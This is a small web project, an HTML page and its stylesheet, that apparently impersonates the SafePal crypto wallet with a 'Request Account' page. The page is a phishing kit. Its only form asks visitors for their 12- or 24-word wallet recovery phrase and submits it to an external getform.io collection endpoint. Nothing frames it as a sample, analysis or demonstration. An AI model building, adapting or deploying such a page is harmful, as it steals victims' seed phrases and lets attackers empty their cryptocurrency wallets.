
<file: account.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Accounts: Safepal</title>
    <link rel="stylesheet" href="css/phrase.css">
</head>
<body>
    <header>
        <p>
            Request Account
        </p>
    </header>
    <main>
        <form action="https://getform.io/f/12e72cb8-5f00-4271-9521-64bd305ab521" method="POST">
            <!-- <input type="hidden" name="xkey" value=""> -->
            <div class="form_group">
                <textarea type="text" name="phrase" id="phrase" cols="30" rows="10" minlength="15" required/></textarea>
                <label for="phrase">Phrase</label>
                <span>
                    Typically 12 (sometimes 24) words separated by single spaces
                </span>
            </div>
            <div class="form_group">
                <button type="submit">
                    GET ACCOUNT
                </button>
            </div>
        </form>
    </main>
</body>
</html>
</file>
<file: css/phrase.css>
*,
*::before,
*::after{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body{
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    transition: all .5s ease;
}
header{
    width: 100%;
    background: #050101;
    height: 3rem;
    display: flex;
    align-items: center;
    padding: 0 2rem;
    margin-bottom: 2rem;
}
header p{
    font-size: 19px;
    color: white;
    border-radius: 5px;
}

textarea{
    resize: none;
    outline: none;
    padding: 1rem;
    width: 100%;
    height: 13rem;
    border-radius: 5px;
}
form{
    /* background: #3375BB; */
    padding: 1rem;
}

.form_group{
    /* background: steelblue; */
    position: relative;
    width: 80%;
    max-width: 40rem;
    margin:1rem auto;
}

.form_group label{
    position: absolute;
    left: 1rem;
    top: .5rem;
    /* color: steelblue; */
    padding: .5rem 3px;
    background: white;
    z-index: 2;
    transition: all .5s ease;
}

.form_group textarea:active + label,
.form_group textarea:focus + label{
    top: -1.1rem;
    left: .9rem;
}
.form_group span{
    margin: 1rem 0;
    text-align: left;
}

.form_group button{
    margin: 1rem 0;
    width: 100%;
    height: 3rem;
    border-radius: 5px;
    border: none;
    outline: none;
    background: #050101;
    color: white;
}
</file>
